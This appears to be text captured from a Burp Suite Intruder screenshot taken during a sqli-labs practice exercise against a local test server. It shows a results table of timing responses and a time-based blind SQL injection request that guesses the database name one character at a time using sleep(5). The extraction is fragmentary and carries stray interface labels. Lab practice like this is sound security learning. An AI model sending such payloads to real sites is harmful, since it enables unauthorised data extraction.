 Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Comment
17 113 200 5 987
18 114 200 22 987
19 115 200 5024 1024
20 116 200 18 987
21 117 200 4 987
22 118 200 4 987
23 119 200 14 987
24 120 200 14 987
25 121 200 14 987
26 122 200 13 987
Request Response
Pretty Raw Hex
\n
1 GET /sqli-labs/Less-9/?id=1'%20and%20if(ascii(substr(database(),1,1))=115,sleep(5),1)%23 HTTP/1.1
2 Content-Length: 617
3 Connection: keep-alive
4 Host: 127.0.0.1
5
6
7 Host: 127.0.0.1
8 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
9 sec-ch-ua-mobile: ?0
10 sec-ch-ua-platform: "Windows"
11 Accept-Language: zh-CN,zh;q=0.9
Payloads
Resource pool
Settings
=0.